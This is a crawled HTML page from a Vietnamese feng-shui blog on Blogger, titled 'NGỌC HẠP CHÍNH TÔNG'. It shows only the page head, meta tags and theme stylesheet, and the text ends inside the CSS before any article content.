

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html
body_size: 81125
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3312852029837913' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.phongthuychanthu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Phong Thủy Chân Thư - RSS" href="http://www.phongthuychanthu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="https://www.blogger.com/feeds/4108763197898660544/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/3273076798321279985/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' rel='image_src'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='description'/>
<meta content='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html' property='og:url'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' property='og:title'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/w1200-h630-p-k-no-nu/nx.png' property='og:image'/>
<title>
NGỌC HẠP CHÍNH TÔNG - Phong Thủy Chân Thư
</title>
<!-- Description and Keywords (start) -->
<meta content='tu vi phong thuy, xem la so tu vi, la so tu vi tron doi, phong thuy nha o, phong thuy kinh doanh, tu van phong thuy, tu vi, phong thuy, tu van phong thuy, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='NGỌC HẠP CHÍNH TÔNG' property='og:title'/>
<meta content='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' property='og:image'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='og:description'/>
<meta content='Phong Thủy Chân Thư' property='og:site_name'/>
<meta content='http://www.phongthuychanthu.com/' name='twitter:domain'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' name='twitter:image'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='twitter:title'/>
<meta content='NGỌC HẠP CHÍNH TÔNG' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Arial"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-9{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
